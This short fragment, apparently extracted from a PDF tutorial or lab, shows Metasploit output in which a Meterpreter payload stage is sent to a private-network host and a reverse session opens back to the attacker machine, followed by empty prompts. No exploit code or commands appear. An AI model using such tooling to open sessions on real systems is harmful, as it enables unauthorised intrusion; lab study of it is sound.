 [*] Sending stage (206403 bytes) to 172.16.194.141
[*] Meterpreter session 7 opened (172.16.194.133:12345 -> 172.16.194.141:49190) at 2019-12-2
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >